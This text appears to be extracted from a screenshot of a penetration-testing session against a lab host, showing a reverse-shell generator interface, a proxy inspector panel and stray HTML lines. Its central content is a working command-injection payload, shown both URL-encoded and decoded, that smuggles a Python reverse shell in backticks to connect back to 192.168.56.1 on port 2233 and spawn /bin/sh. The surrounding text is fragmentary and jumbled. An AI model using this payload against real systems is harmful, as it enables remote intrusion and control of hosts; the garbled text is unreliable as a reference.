 Target: http://192.168.56.102
HTTP/1
establishes the reverse shell.
Your reverse shell has been copied to the clipboard!
192.168.56.1
2233
Shell :
/bin/sh
php
JS
Name
Tags
Action
Python #1
LINUX
MAC
Copy
Python #2
LINUX
MAC
Copy
Python3 #1
LINUX
MAC
Copy
\n
Inspector
Selection
55 (0x37)
Selected text
curl%20http%3a%2f%2f192.168.56
.1%2f%60python%20-c%20'import%
20socket%2csubprocess%2cos%3bs
%3dsocket.socket(socket.AF_INE
T%2csocket.SOCK_STREAM)%3bs.co
nnect((%22192.168.56.1%22%2c22
33))%3bos.dup2(s.fileno()%2c0)
%3b%20os.dup2(s.fileno()%2c1)%
See more
Decoded from:
URL encoding
curl http://192.168.56.1/`pyth
on -c 'import socket,subproces
s,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.co
nnect(("192.168.56.1",2233));o
s.dup2(s.fileno(),0); os.dup2(
s.fileno(),1);os.dup2(s.fileno
(),2);import pty; pty.spawn("/
bin/sh")'`
See less
Cancel
Apply changes
24
25
26 <body style="background-color:#3d3d3d;">
27 <i>
Sponsored by:
</i>
<b style="color:cyan;">